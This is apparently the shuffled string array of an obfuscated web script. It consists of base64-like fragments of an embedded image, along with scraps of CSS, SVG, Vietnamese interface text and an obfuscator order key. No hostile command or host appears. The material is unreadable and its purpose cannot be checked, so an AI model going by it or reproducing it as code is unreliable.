"XQDqBfewMo", "P9Ubn3ZAev", "Ubpian6eCQ", "4rCod2OHqN", "z/7C16Vfbh", "5fyg3tANQL", "lTcfAKBJb9", "x4VBP2sSgX", "kbUG7xD1Iv", "ROTkRO8lgE", "byTqZeIeAA", "6E3roDAXqB", "gXnAPKzOol", "kHgRD6nn0f", "FUGeGhgpxV", "L3KDlGveUj", "CMBxkAAE7z", "ol42KOoBcE", "fYQ2IG9XYy", "+JegAAdTw0", "oF6TX5Qr8o", "HQD1LMVDvz", "oMoN4rA9TL", "npwB1GsuBO", "wAACxH1Kjt", "QDqAfVaM4B", "w4B6QT0YCo", "AAI/AJwQAA", "I7kQQ8AACa", "1svfB3VBvf", "2iXvcBUW/y", "U8cKY9J0/c", "B9Y17g6DUw", "14LgpqAIA6", "dQ+IepPvUB", "kHGG2pU5+T", "LYPLoczhie", "16670Akkc0", "LMkC9woXvF", "binqi34w6v", "e7/aHH6jnD", "uBekA90Q/U", "origin", "HRb3g/Poa0", "V4tz/8QD13", "R0RXlwUQfI", "dTLZYB63QW", "ot5JO1QcFP", "Do3SqGp7w9", "OB3FEHvNjG", "Jol4m7gEAA", "LEDgBMT9So", "HhL1kqgX7R", " 34.5353 1", "HjBFDvbr/g", "MKD2O/dEvc", "hYQbqFfxAP", "X3OC0/WLi+", "eza7kubdzA", "9cJSol3d8l", "LGw6Zcwz1i", "58AABOTSUR", "rSl+ItT7Er", "Zexr/fvu8P", "j6B7zcrxxw", "n/tre52g99", "bW9TtB7aEd", "wMwL1iv6k9", "8IQJk5o7ic", "eAcAANjBN/", "4COrVGEC9V", "epoRqIeQLn", "tBvc9qZl6g", "FrYjFGDPXq", "U62AYXpJdj", "hH/YcTfrAv", "kIIjReLGkI", "zMz3TBgV8T", "eKeqLfPvKh", "RwmjOxjGy9", "0v8dAAAAOy", "Q8AAGgm6t0", "N/xD1eg6Ie", "oQTAC9RBC6", "IQoI1AvUKG", "D1JD9Qz/UF", "r8oI6iUZoF", "1Nv1B63v/K", "gXoLqJfLAP", "wvUK2SAes2", "hhDpk/Tf3f", "XinqNvzmi3", "reZeZXntO3", "3lRr/sFRL2", "gcMUAgMDON", "nqP5zw33TB", "QwBGPxcE4R", "WxXYM9Yr+n", "Hm5GoF7Rn/", "V7Z353IsRE", "eohHm3mhF0", "R6XwL3iIiI", "kjUywZFPQC", "geRcYC/RgL", "FgAAT6vlu/", "-bottom: c", "ZcfKUe/uDl", "1/0PrOH/rX", "z/unh16mHT", "eAesE9rMyg", "e4eYXRb2aA", "cXwDU493+8", "wnr0sJ3r3a", "8T25OlrteE", "HpxhQL2gHg", "MCT6Yl7ol7", "BYPJFjj/Au", "xQ1AOAft7A", "h3ruRM4ioJ", "WaF1awC+Yn", "AbIUPJwAAH", "9SM5J5LHdk", "6PI0mlpBND", "dL2sceSu96", "VDPgMOgIVv", "6nw4oAAAIA", "gu4clB5yO0", "JSOol2SAeo", "fXddkiYbLx", "7kpHJioAmM", "e4Q9QT9US9", "5vWUuxM2vh", "zpjD2JSiwh", "xc1Fv3DuIe", "7PoeXpugXj", "vPPVdv/Z/+", "PQAAmMsLOQ", "DANDVxT9Qb", "2kASAeqBek", "zLRxQXqFTJ", "3LYxWLa0j2", "gBwAACIzEP", "pi/7xI1tBx", "V8x8wL1ttc", "47hE/SuGCP", "2aCoBwD3xZ", "op: 0;\n   ", "Mn3CeBe4Rx", "eAWdqDw1F8", "HE9gsj9G4d", "+T/My9GqJe", "vEiZ9n/KH5", "+rK25w2n4x", "ner {\n    ", "sC9wD6k3so", "XKgdDkRPLx", "NijqAXA0H+", "FkLbxXYqHx", "KeuCfqVd4h", "dQT/ID9Vxf", "9kP6hWNoF6", "kAAOCEvu2/", "vAOoF9pAEg", "Ttvu3cfY93", "7/4IWtymHA", "H4kCG2sX+D", "lBvAfVyflB", "  height: ", "fAgDAffkPn", "/P2n2B2Vze", "A5ol5lh6jX", "      <g m", "hRBqlgT3gH", "9XIZoF53Aa", "PWai0C9BdT", "z9J5jd1Q0j", "AfWCejAUAv", "g0MW4HTxBg", "d5tLrrDvDu", "U/1jTA83M1", "vL3ISfxCKM", "KBsKQCB7He", "A4MjcIoYk6", "QrZAD1uguA", "MCuF0Do265", "I29rVZruKd", "ZuTgKYghEP", "B4EI1APIbS", "bXGTeXW4z7", "D3NuOkQ/+q", "M651303u4Z", "DDinf0ATrx", "d6n9e/9fd/", "Leezt2EPWS", "CAa/KABADA", "wdnGFAvqAd", "lueOryyF7E", "7sTNr7FsRl", "LrhHRESzZI", "NdzQNSbvMN", "MUK+7ANQL7", "B/UKRaBeyf", "QwlvbuM4Un", "VRL9oh6nUP", "0W94PwDUc9", "/8hg1wIKJe", "H86UNh8w5h", "8nPL6H2z8s", "WW9X9cdMnX", "+jeLqHcRK/", "HqaEaiHEEJ", "eftPMLurG0", "vEuAeEd1NP", "z/8QD13MFA", "G7XzwrN23P", "/jB/UKRaBe", "Hg9g+si1aQ", "5353 34.38", "f/8AoCv2Lb", "yb38gBTkDU", "HvUzcAwAA2", "CJ7Ubpubnq", "5rGJrXgu4a", "AH1NCNQ75E", "AAC9PuBHDg", "hmuSHysdwR", "6nUwDC/JLs", "VGv+wVEvYk", "pwZGSjHUq/", "HJGD/1BvUx", "PwgMFAMATe", "rdB0S9yTss", "BekgHqFS6C", "O2+7dx9j32", "6T/9/xYXgb", "Wi3op3qAyK", "c3cR2Wg9yl", "AFAsGfdEPQ", "EdJCQ+psK1", "RT1RLzwv6g", "+5Vh3s1nmH", "1uguAesk9X", "7j3/CXe0R0", "TRL0Ddrj5B", "1Ku8Q9SrGh", "wL1EEJoHbE", "Bk1sQMOH/7", "CUKEKhXyAD", "8BTfKT/M/K", "7HAgAAp/UB", "MD4d6XwL3i", "KWw8nZTe5O", "mRf1CneIeo", "+IAAAsChRr", "zj0AAIQ9AG", "JAwoYweFmV", "GBhwzgznze", "FcxJu4+tt4", "8A6iX28DAD", "XXAjUA+pV/", "3XvKi0H2hA", "26z5/GCL1b", "oW/4qHxDXB", "g3k4GqNddA", "9pQNQT9QAA", "QcmYVY6KW2", "1rsZBim2qx", "meh3opBnux", "JfPaAx91Mz", "PrOH/rXJ08", "QNH7I8Q44a", "JADUA/Wa/K", "gDYwTruiXo", "BU5UoGjymH", "64+FC0etBp", "wPevAQ//hD", "D1RDwAAII5", "DS8X9e7vEP", "K1CtkgHrNh", "yOkYhcnqOP", "JmFWOiltiu", "F+LmXXCPiI", "L1rCag3pkB", "P37gv0sCnK", "yRc5/gDjAo", "+DZeNMBAKq", "Y2hj5p53xS", "VJvoP", "fhW4XAzqlv", "38+s/7V+7z", "hpwmA0POmQ", "pVqXxuECwO", "S8c5Q70vgH", "6wGhb1Nu4Q", "ezKGq1UCGv", "9wAAAJbz4s", "qB+oB9Vozg", "+HFFwCgQtS", "+3/cO6O4BN", "o1/Mofs4Zj", "6xWFRL5gX9", "1srHqDcLeY", "oF5zIai3gH", "sion", "J3r3aL604X", "Ptp5idKUW9", "X2SHqNQ+Je", "e/AEAeIioV", "9aVOeUY2hc", "0wPKe9z8TJ", "HnDcGUA92Q", "fqCeOxyol9", "        <m", ">\n        ", "DUS+7hYgbq", "u8TNa4OBxw", "Fb9LNS++67", "EdRLMkC9wk", "ycCAc2YA9e", "dfHjRAiFqw", "UC9b35Qbzg", "gq92/hh/wl", "yuGobmtaBC", "vOwb2RRCZQ", "qAuodQD0pA", "0kAaAeqNfk", "r1AE6pWMT4", "cnqOPhr/Mh", "e+Hsbr3eXY", "I3aMh+Y15N", "9TJxDwAA4H", "v0ecZ/1Nqh", "IXoXlXDOxj", "AAwj6jXcYe", "Q4UqFfIAPW", "jtBtBpyj/s", "/KZ2J48fa0", "WxMCGEEJqm", "CL1a/9bj39", "OsqAuodQD0", "y8ynPadu8+", "7xwwkAsDhf", "APdkP1KsUA", "Ju4BAEvyYg", "7sA1AvuYWU", "LIUwMjpRjq", "YIdol7XgKj", "PWNqXIGagg", "csh/2n2CWN", "xnDk95dBFN", "XpfrgxlDvQ", "Ti4h01RvvK", "A8BSyuCfqJ", "1NCNQD6Hfi", "/YAAAbIupV", "FOiXmWHqNc", 'container"', "hZQb1Mn5Qr", "AABn8dAHAA", "v9LFP0NOk4", "z9FFXAkTJ/", "Doh4A98KbB", "RLzkk6mWDo", "3MAcDKiXmW", "mjMnzblPGp", "ZoKgHAADPw", "imf2AO4REX", "QD2E0FO8kA", "LBaJesEPU6", "HH00MGQr0j", '.8748Z" fi', "mleleVw4SR", "tify-conte", "Y3INgSN03z", "MtnNIY+auZ", "0Q0Uz/8duk", "3OFAvYQeBC", "ToJuVRM3Hu", "B9zznAaEud", "rcA+ol9VAw", "a4R3Sefvhd", "DuRo7QQIke", "jIF92rsmJn", "3uQdFsOiXj", "LnTHqvfoDP", "DuAcC2+Y0a", "Qw5mhGo98g", "7RNQrDw86R", "T20kW5PjYd", "oah1u1ieIr", "K6BUbfcNnc", "dr:hover {", "FPQCglzdwA", "S95kFRT9S7", "LFm31eMdQD", "4fuL73D/0N", "+xoBM5Ej/D", "jPzKs9p273", "cFoDV6zCD2", "8pAuppRqAe", "I3SbAeeoX5", "7+MkqPpeGu", "fDSw34vGy4", "UTEsMFwOae", "x1Kv7EzSvV", "QD1ChdBvZr", "-dr__logo-", "dQ2IevF5cQ", "U4+9G/KyBS", "QJ/BEcsm+O", "iOww5o4f+o", "tyYmc8h+2H", "5M5wb59C9P", "4TRr1M3AMA", "sDp+wmP7+H", "9tKKecO+rD", "LALUTOwAPs", "44qKzf+qWv", "z0g6k2+Q3F", "Z611Nsp/tB", "9YaXi3pz7i", "MAAPAwtuKe", "x5EA+hf0xq", "MqJeZYeo1z", "/Z8+6/9ld/", "Dbi8HBM693", "B5CeeKHjxB", "UxsT56+Vhu", "qO0S95iFRL", "hnMgL1HhlA", "hUS84f5Kol", "f/gxmXfNuw", "dTDFsO9GOw", "/fd4eZ/iHo", "PXyYfu5/jO", "sA9boLQL3g", "Amq3xjsP8H", "tEvaohUW81", "o11wE6i2gX", "sxOHjm9c67", "C/jB/W6bwD", "4 75.8901C", "B9VozgHpVM", "fAvUsBqDer", "d8lpMP/Zsy", "AC08eAIAAA", "2hx+o5w4H6", "PA1KmHerWY", "FpsT4Crchh", "1kSNTbvEPU", "ifs3cy7nX7", "8h94wLaNQb", "/GiKFe3Z/Q", "5jd1Q0j8zN", "XkP/CAbRuD", "RML4Lp1sRk", "fIAPWaC0G9", "ZoKgHAPfLG", "6jXfQNQL7C", "HAADwOB+gA", "xj+ZQ2akR4", "ArM9LOADAz", "kC3L4HWVcD", "vOiXvcDRD1", "u0f3zNN62B", "J6KBiBeo8M", "RTE792f1cy", "xyE0E0a3AP", "eH9wjInqGP", "A9boLgHrJP", "lick vào l", "wJBzZgD1gH", "bpvAOoF9pA", "AQDwsFrjnq", "B/UKxSBeiU", "XnCHqFc4JO", "cgOPOAOrJ/", "0YTL7I8QcY", "CFz+LAADwL", "HQriHgBAPy", "xeMAHAAA4S", "KJERBMF6hU", "JsU1soiZzq", "ahXNF7indi", "+Iudu93h3c", "Pu/+Qv94ge", "N3jswWDyRY", "LexB2W86Le", "nfAjUsxiAe", "3wJnaQ0NR/", "YG50wRxmuf", "EJo3P8JlyV", "mlfgeBsNAv", "cZuZVntO2e", "JQ0rvLGMCa", "E5ZC+ciJwJ", "uk4GnYlNGU", "9e7g/tkprM", "0JAD6r31g3", "moF6gh+opx", "/qVRlBvSQj", "hZbjPkzHkJ", "8fAjUsxiAe", "FTQO3GHZED", "T4HIRgaucp", "AXQbgZPayj", "/uYeb2Q/1x", "+4BAADQygd", "Gel8Z/wjcI", "A6r0yQL18x", "xLY7NGOrVM", "BwW9YLzol7", "Uhf/QD3lQ6", "Bsrgn6p24w", "/m73/v9uP4", "lb8oAAIOiu", "lLYKhdCU0u", "sOiXnBe1Ot", "version", "EAwPF4yQcA", "AOMvrQpz6j", "RL1sUNQDAB", "CQBslqhX2S", "+hCBJzADQF", "jElRf8/afY", "WxQ1AMAeF4", "qBedF/WGHi", "3oZ80M9VIM", "rHaJecVjUC", "RmT5t3ujIF", "wHn4VxpwOk", "eKwqBfMi3r", "jUPinpJ1Iv", "caAABO1xT3", "74BqBfYQxI", "eBCNQDyGE9", "rL/7JlwiKs", "MTxE5Yg5Cw", "onvKwn6AQL", "nALAACc5l3", "6nTfYeoF8+", "1kgxQr3AR1", "13hP1AAD24", "1/NofMCZf2", "5I1KvsEPWa", "vfN8zktczG", "ACW4aUKACY", "HBsot6d86J", "BeyfiJUO9L", "kfCvW+BO4R", "wtuKeqHfgD", "M/dEvbk7rI", "93D1M+/Kfu", "ntIzKDeTga", "ThspSCPLo5", "IF6ShFQTzM", "6gnuQH6rm+", "xfE7d0L9PB", "dvTnk5+5lx", "63UXxh6DxQ", "MPFgj1HvUz", "+wNIYGObI3", "+yKYSgPBUx", "OGr1EdDU1d", "P+n9ls/E9u", "vsfV4/+uFX", "WSqBftEPW6", "K25w2n4xcX", "ncTqGcSf0F", "g09QNSbeIe", "fKinIHKkce", "DxgC1jO933", "uM4UnzxlCv", "68CFyChiEi", "gHjY/XGve/", "H0UTPvm6LT", '="url(#mas', "RwKwLqaUag", "UO8OYSjr3S", "JelfnF4h6m", "DSuksYR/Ol", "ThvCmNfggJ", "ZjmswAAIAB", "uY9gHo1f0f", "2bMjKFYd9p", "lEQVS2bAJE", "S85JOplg6I", "FvGPVHv4B0", "BqhXuGDerS", "NjOv8py23b", "Xtfg0aJeJu", "nB5KzqHfCD", "rP77RfG/PN", "X220PUq5gX", "AC7NivqZeI", "+a5GZd9LZ/", "gX9ZJDol42", "WqBkU9AGAG", "+JsZr3hH/G", "vANOWg9X/4", "jXPSDqTb5D", "+olh0S9bFD", "9hDYgb1djJ", "AT1aoqP7OH", "MRkDplR2dI", "o28lchrGIX", "AHUOA4awWm", "Goh9B64oVA", "gMi3rBvKiX", "9w4fx5F9wj", "aJeueP7fec", "u/PipwwA4D", "S+y2fie3J0", "mlGoN4jA6i", "NERAEC9QoZ", "nD8IAAMAld", "BxiqDfhH0O", "iEHJmFSP07", "H0bhPDqCYe", "uIdVAKgH6j", "a2Ck8t1Hy1", "tRb5/5F1EP", "JvPMO82F91", "ofeLFwwhhB", "nrujJUu/ZP", "Tz7xb9ifs3", "7RD1ugdEvc", "DxdlFbAuB4", "4B6QL3WDKB", "d2c+8Wyli3", "Es87p34kud", "JR76QdKg6K", "oR8dCcQ8AA", "b3gvKjX/QB", "lA4xl/9kXt", "bNf4Vh3rTG", "isBcLsVaGe", "5h5gXrbi4e", "APdcXAPV4t", "YTL7I8QcYF", "A89bNS+e7j", "GLYCrv4ySo", "Jwf8x6/vYA", "U3T6d3rHEP", "nFjuEEEJfp", "P+7w8H/Mev", "Zt5JZ/NXzL", "wOoJ2cA9Zo", "m+pcApHJ4Q", "8UNHnswmHy", "T1FlAv5wf1", "aLexDtcLBD", "NCSID+R9JI", "mxGwZ2YzGt", "4U9US98Lyo", "AAAnsw67ol", "Evbs7Dhz1M", "v0fcZ70J6h", "NNSLFesRh0", "EzSvVu6ocJ", "vYWW+zAHGY", "MKQiR+XfMA", "98LyoN/QAU", "8QM6u1kgHr", "FUIAGiFyuk", "S9iXe4WCDq", "oF53AVAvuY", "e8TUS8bFPU", "jshxnbcnwO", "qaUag3iMDq", "i0ZmMdWYZ9", "4ZQD3lQ6Ce", "RPeicE9IiJ", "p0l/MCNwz1", "qBuoJfqCeU", "4HBydpO7ky", "OyzvEPVEvd", "3l2fPP1Zbd", "Aroh6lR2iX", "vbTmc/QEkY", "8IPQukcPF2", "n8aI/Ru3T/", "NwjInqefvj", "3uLwDqJfbw", "AD1uguAesk", "B2zYGwSJH3", "UAuBJvCADw", "aA2xECKEEH", "QOR2juqV5v", "ga4FeY/Abg", "Aet0FoF5wD", "HKdx8tZwGb", "I1vcWzGUK+", "jwnG38505/", "WH8TcXa+Hy", "1nNvHv6mXf", "vTcZoF5zIa", "9FEwMOQ//S", "cALMzLBQDT", "yd+bHtr/JM", "nsUA1Lu1kt", "+6zvg3qHYA", "ALhH//Pv/m", "AADwLlGvsk", "iuCfq7bjD4", "JzuP3QRuQM", "QwDgbmVxT9", "YNuLwcEzr3", "llrMMhc6Qv", "8jpGIXI6Tn", "oN3y5qDdph", "AeheC4+k3e", "sAe+jt+tuV", "ikzbgn6pVW", "WFRL5gX9ZJ", "b9vXmZvfvw", "AACwNB8yAA", "sYeHGahXyA", "HqSH6jn+gK", "F0FkDpljDP", "8P4U7roeEG", "m5lWe07Z79", "z/zL2Nf799", "Z0n1rhmHjj", "vFIYZ7e66l", "kECKHzOHsH", "UJd+ymc5+d", "qL+BEhhET9", "pVg6IeAMD1", "Mfb9dr+bQD", "RORM4LIERO", "Rb789RL2Ke", "Na4J+oNzIt", "hzYAADgRUe", "/qVQe+9zf5", "HHxGZd4GxQ", "y+h9s/LDLg", "buMPqAlFP1", "idPX6sNX7D", "w+IewAAcA5", "UE/wA/WUIq", "YWtTLxD0AA", "Aw4Z4Zz4xy", "+oVjaBekmH", "UK/uT4zvct", "P9QVAPd7tD", "TrIg12lgkD", "Zw10/y4nen", "xIKDEEKoWR", "D+pVGUG9JO", "CoF5xfMOpl", "ZQL8kA9QoX", "button-dr ", "sPU/DwVHEL", "7XtRLDol62", "jRGDPWqzm4", "9g+/fJysjs", "BpR7875B5e", "UePqcMDhA8", "HgAAZ+HFFw", "PGbe89c2UD", "lr7/Z3BA5A", "XyDDkNBeBe", "117.095 15", "TAML8kuxsA", "T1kgzzbuGi", "4Q05SDwUjU", "rg/W5/t8dD", "9S6ww/IOUU", "6zCD2J7CqO", "TAAAEA3Ua+", "04bPkXvSuP", "XqVHaJe86C", "YHX/p/DdA7", "QepnI4AfiK", "w71pjEUBA6", "9AZxAb22QO", "vOgqJdEvei", "ZTmjq8uh+y", "/8duksgXqF", "C/JLsbAPu1", "6SAFAP1Gvy", "wAAbNmLnx0", "i3uQdFsOiX", "GVGvskPU6x", "jn+gKgXmIP", "Wol4l7AADA", "AacjdJsB56", "4m6p20Q8VB", "PAHXgb90S9", "ESQE0oltW5", "m6dAohMofs", "H7RoicFQPz", "RL1sUNQDAM", "2MoZ6SwYhc", "/mHP8RaxGD", "1cM4B6QL3W", "PRkl0rD5QA", "sA9IiKiWNm", "CcG94iI6K7", "E6gXIv6CEX", "njXqZeIeAA", "AICFiHqVHa", "85j37/7P4z", "iBxKcQhD4B", "EKoWRrcA+o", "X9AP1ZD9Qr", "aoZ7QD05A6", "T4tgj9e7g/", "tYeGovhD0P", "V/UnxXa+Jx", "Yb9TJxDwAA", "iZn39+Zl9u", "n9Xm3Temef", "QL7CExg3o7", "FyoSz/ls5x", "zot6od/zuQ", "kbgnqlmGJ5", "Mu51+5l1RQ", "d1jEwrQUr+", "fN8zlxJi74", "4AcqhnodDM", "3q7lbqfG/h", "HkJIEy8oQg", "BQVFvc17UG", "IiYg+QKBeI", "kWneLOwTL7", "fGHoPFDjnf", "sm6lV2iHrN", "1LOpt3CHqd", "HY0H8kPPpY", "9e4EePkw/9", "3FvuAuPoIy", "RbQL1cBqjX", "e của bố à", "4h6k+9QHBb", "ykS9yg5Rr3", "19vtJaCxLe", "936 148.4 ", "kv/u8x4AAM", "fOTol4m7gE", "4YjaPga1dH", "nEFXxb0qEe", "yf/gQds2xg", "gvKgHAADck", "lLGBNLMaIo", "JAvUIGqNdc", "WNQ1AMAuH9", "f1KsygnpJx", "USXFKhXyAD", "OPTIONS", "HsMgRL1DjH", "dj2r3dNOTQ", "yBlBPzgDqN", "ol/ODekM3A", "cz/VldcYPT", "3ZUS8T9wAA", "YwcULjahFM", "KH7EXo3RWj", "vqwiodwD1p", "fEZA7ZD9tP", "6g3dANQL7C", "jG695Q+8CO", "7TDxqCoBwB", "QlBvAfVyfl", "Oztuc7DPZ0", "KcAQ+SwG5Q", "QRL3KDlGve", "+2l/0rv9mF", "/SxsbHP0bh", "QWQOmWMM9Y", "HvxYwQAyxL", "Y2SdKPXq5a", "Vsr+T04w4B", "wtiXoMAeNk", "1yqv0n7t2j", "fMOpl4h4AA", "j7zL2Nf799", "YoZQL3uLwD", "kAAAB3ohT3", "Cv6k+K7XgS", "1zf+4f+xww", "kOxSHRb3g/", "ufd9B6uGY6", "ol9CDYATqI", "yKEUQld/ts", "PVFvn/kXUQ", "M8p/mIwuQf", "0POmQHUA+q", "rKH5py+Hk7", "2YKWoxmHCY", "eqFw6JeMC/", "BMTV8Y6t0u", "KcZgXoIoZH", "N9SvUvlcMb", "duHbSHe+9I", "y6Exsypg87", "dYCPXSEx91", "1APdcXAPV4", "+04KBGOahi", "VEvZ47RL1w", "oVMoB63QVA", "wGFu06WozZ", "7Mai3mxGwZ", "DyLDxsAAGy", "RCoZzEA9W6", "ZFveSQqJcN", "FDvWUD02az", "DMWTv/tzX7", "p3escQ/04M", "D4UAAHBHln", "XsAwKGIepU", "bQe5Cp7aVw", "L3uAqBecg8", "Mev72AOMvr", "e1QzUE/xAP", "Q2ZUt9w2dy", "uyizGwT3sX", "rdA6Le5DsU", "gh+opxQB9T", ";\n  }\n\n  .", "BedFve4HiH", "cpY9K8250x", "b1M3AMAYMS", "nMIWukC4+g", "64xE8HAEAz", "g6IeAMA1eC", "9O+HtVMDDg", "QL0vgXtERP", "MPDDNQrZAD", "x2YM9eoYk6", "xAlFP1GuaF", "5Uxj7EhTYw", "gXiHDkNNcZ", "6AADA1fgkB", "ZKoF+0Q9bo", "DgHpBPRgKg", "QA8gQ9xT9Q", "6Le4A63q8z", "JnJ0M9YQaG", "Fe3Z/QoOzX", "726P0HzSvW", "tivOZd8Y/h", "Uy2c0hj5q5", "X7RD1ugeOF", "OCrECJzEKA", "AAJjBJyIAA", "1bq3k9+AMA", "IeoVh0W9YF", "ri8A6iX28D", "/q/GxnBrLz", "+4C4+gjIvM", "Hca1Mv7A9f", " 150.89ZM7", "hzOGAAh+Rx", "QbeoCoN/EO", "f/+N//YX0U", "BtvsSgXiHD", "JauOeqNdxh", "Dop6oBwAAe", "p9CdwjInqa", "rzQDqVc1AP", "JAPUKF+LmX", "cBUC+5h4sZ", "N0mwHnqF+Y", "GXjAto1BsM", "pf9i9cNAb3", "AAOA+eYgGA", "u1ihN7tOPn", "SAExH1KjtE", "UdTLoTGzKm", "ve15US85JO", "cXAPUSe3iY", "95UNQT9cLz", "GCRI83diP8", "OULT7Gd7vt", "i3vDyo0e9T", "Vui lòng d", "V2FWOilmDr", "DhdnN3pXmD", "X+gv/M4fPy", "PqOfIAOrJf", "quLwDq8W5/", "Q1RpocJ/M6", "lHvXd/8+U+", "E6pWMZ/YA7", "iXd3yPuAcA", "vy4gHAJol6", "3zOS1zMbjS", "HD1A/WAeq0", "BecA8rM6iX", "FF4sQUATk/", "KAet0FQL3k", "Ev/5B5uZj/", "u6EjW9EP8v", "CgmahX2SHq", "IGjdKoah1u", "Gol5lh6jXP", "sYgzs095FE", "ClYxDAXOMI", "FcoAvVKRlA", "4ya8a7mGiH", "avkZ1NDR1n", "DxYI9Rr1M3", "Qb1APt38A6", "uol8sA9boL", "y97hX4l7AL", "Unvt3wmtid", "yLek0Dop6o", "HQN+ZcXRB8", "NIb+BJETC7", "mwc32srFP9", "iXnB+41EvE", "QqPgpPV88+", "xzX7bELw0A", "vG/JrYSVwB", "o6T+E4amBk", "e3iYgXoFP1", "QL1CBlCvuw", "MhZbjPkzHk", "6nvpSe96iu", "kXzol73AVF", "k/1AvUohUE", "Ff3e9rHHkr", "N3GF1gagn6", "vSIGIWdWMS", "B+8tAHAQYl", "a8E7Je+puY", "/wSzu7phZH", "yncfLWcdxS", "DVxwZ8U3/W", "k15Tjb+cqY", "InKSx0KIzC", "LelWDoh4Ac", "utline: no", "ULd+hXtAvY", "gnito cras", "F4fe7fhPvE", "4Co9/w7iHs", "QVqCiIwYqj", "BelRHUSzJA", "H4QXnQqenc", "BCr5UE94B6", "4TuuFOxfxv", "hLLHdmVgoT", "9zhES9wTtE", "KjtEveZBUS", "NXXvP0nmN3", "N1igUUIIYQ", "xaDeyx8I9b", "EaiHdhQ/OI", "vUKGIae5yJ", '"50%" y="5', "EMT/2sVL77", "dGQPPxO4Mo", "Dz9Qzx0O1E", "M/oIlXDjgd", "eZdw/rYTBs", "yFyJjFC5DS", "AAAch6lXOi", "3BlAPdkP1O", "wT1sfrj2vA", "8+QI/tXuvh", "6mWDoh4AAH", "9ubhGgAAeB", "8wQu/WMULv", "M9Rr+nvTu4", "3mjIkXB80Z", "bPAj1cMxxB", "O/mM8y7zUX", "OoihnkneVI", "/UAALg+D6s", "Q7d+5Mu/cW", "h7N/6N2yf+", "0RGDHUq/h7", "8AgOV4uQQA", "gAAsIotRL0", "Av3gHpCBlC", "KFz8P6n0J3", 'nce" maskU', "K0e9V7/3Rz", "DL2x5+6PC5", "U9AICYhxQA", "lL43r4SaGp", "lAvlwHqdRe", "uhnfR7qff4", "kkOiXjYo6g", "Lv6FwpTz6O", "OH0/4fE93P", "iu3/qlr7/Z", "COJ0W9TNwD", "Uz78p+5t1K", "A7Tw1Dypk+", "EzVwjdrUPg", "jq1RS3+ME9", "B/yX8N/eMy", "3kWuEc0Vxb", "Bfcw8oM6mX", "xDwAAOAofb", "UZQb0kA9Qr", "elfMAaB3YR", "HqTd1gMi3r", "8mJnPIjOqW", "H54cQOAAxP", "CfqhedFvaE", "+Ws4BNfzFG", "+zdh+8lH3+", "z1s5IsyHX6", "LvDxtoxpfG", "PRiKgHoHUE", "FkFkDtkLJy", "height", "So7RL3mQVE", "iLnb/VBvcJ", "IITRWLGgII", "uQ6LexB1WF", "O9dNfLwutd", "zsa2K85j37", "QX1ChmGnOY", "xuDj7qonJH", "BYc4jf33nM", "HAQYl6lR2i", "q8U9TJxDwC", "1A6hXNQP1B", "5l1gLNBDQ1", "CMG3DcGUA9", "C8KYx9CQrs", "1EPBCNR7ZA", "iOS", "eoWLoF6NAd", "ej4cvAADY0", "AMA+oF9WAo", "6Yw9iUosIe", "RcB9Q6gnuQ", "T18hmNoY+a", "qL0MrhHV9d", "4l6J+1QcVD", "ePrBW3OCxB", "aAE5H1KvsE", "4B6wT2szKB", "fwhaPyQ4x1", "LtSln/JZTj", "AAzOIDKQAA", "A2J4XPycAA", "UE/OAOo1Fw", "m3uagHpOP1", "kk6mWDoh4A", "one;\n  }\n\n", "JiBegU/UM/", "zo7+kJ54Hf", "tjGv3ETo++", "3Wg1xlL43r", "LQRqFfIAPW", "qCe6wuAeok", "BRs0C9Qgao", "+IOpN3mExL", "crp/lRPN6y", "C6FF1Ppv7m", "K7XgSNI6sn", "GsdxFLjYNx", "IxtGIYwcUL", "O8xN7tDBq+", "+Z04uIdNUb", "YPPADAABM8", "cYC/RgLAo/", "NQL7CHxAzq", "zot7QA0S9i", "DUE/Xunhf1", "g7VbxA4DP/", "QCNRr7JD1G", "/pPwhuF991", "POnQvyrjSg", "e6Je8yFR70", "v169wD6gX0", "TeYgAFWtgQ", "Koah3u1ihN", "nmri0LvDxt", "K/YBpCA3Q+", "gdgD71JFrj", "OVaLJAvUIG", "BQBY+IuFn7", "HH8sZwz2AK", "zmIkPOcpsh", "DxQzUE/xAP", "ahX2SHqdQ0", "QL3EHh5moF", "smdUb7oXIM", "A4LC/7AACE", "L7Uf34BwEV", "Xgu4aGAeXw", "1RHQ1PXyaA", "7xM9rkBDvc", "mxdh3uQC4I", "CQD1Qr8kP6", "KW2ww5c16C", "ceDCZf5PgD", "ize) - var", "/ 2\n    );", "GhgMOE0b2R", "Hqlee/2Xfu", "k+CAEUfk3T", "TLxD0AYA+8", "Uy2WAet0Fo", "1SLoqL6cXi", "V2iHrNg6Je", "QCAe+YhAgD", "TYrmKE3p02", "gawHhZjuPt", "gtqcwKvvEi", "1mXuU5he4X", "25aYgIuqdu", "eF/WGHiDqT", "Fz7vgHhEdL", "9mzIyhWHfa", "wg7BoKgHAA", "HLXwMAJHDF", "7G4z7ol6ya", "M7MZDe8Sj3", "q4/p/w3934", "gwB42RlBv1", "AwDsrDfuiX", "YZuAOoF9pC", "J7gB+opRUA", "AkaMT23Ooq", "qYLDvyaOIZ", "cB+nKm4IcR", "n0LwYzYuN7", "APfLGygA8F", "VbDot7GHaJ", "PVq/o7AbWZ", "a/EBFAAA2K", "Rk3/IQxPDY", "GgcLgC+Ghh", "V0xRgz16v4", "Ofg/Zn0fe4", "fwEIGjwmES", "RVGvZkDUu1", "kOxSHRb3gv", "s+nuK7zReK", "gXOJw8YH3P", "DkUHP3Etgw", "c4eoFw6Les", "9C34.3852 ", "CgvDQAsTtS", "rK/I3CbmVd", "fP58SZuOBP", "lw1C7xI5XJ", "zOGAIgeP2x", "MBbooaEo/h", "BfQAACAASU", "pN3mExLOoF", '"0 0 151 1', "+KMWKoV/cn", "QrGUG9JKMi", "XwDggzxdje", "0MOaefIUf2", "xQzUE/xAPa", "TrPiDqTdxh", "LFA1Lve8d2", "HWiXmWHqNc", "AA4Lx8IAQC", "2ij0bnqM3o", "vqwVAI1Fug", "53PiTFzwJ7", "OGeGc+Mcuk", "9CQrsYWME9", "18/C6V0xRg", "7zadXcS2EE", "xOHrC+5xxg", "uoV9kh6jUP", "6I0RBAAAQH", "eppxDajnS3", "dsMOEf9hxP", "5K7yrG99vr", "AQBn8qYPAH", "jvuSgXiHDk", "UA9oF6rv1K", "+BO4REdEny", "6j3+/q3/uY", "+o15EB1JP9", "3|5|6|2|1|", "ElgfYHTf8r", "smJnPIXoTe", "SBteIGjz0Y", "DKOm/xCGpw", "DWKgldHtZN", "1Jt+hOCzqB", "OeDwsRfCDY", "nBnOm8Gha1", "1oQ5PjYdsB", "e+VfxoEEJ/", "3fHDqPeqz/", 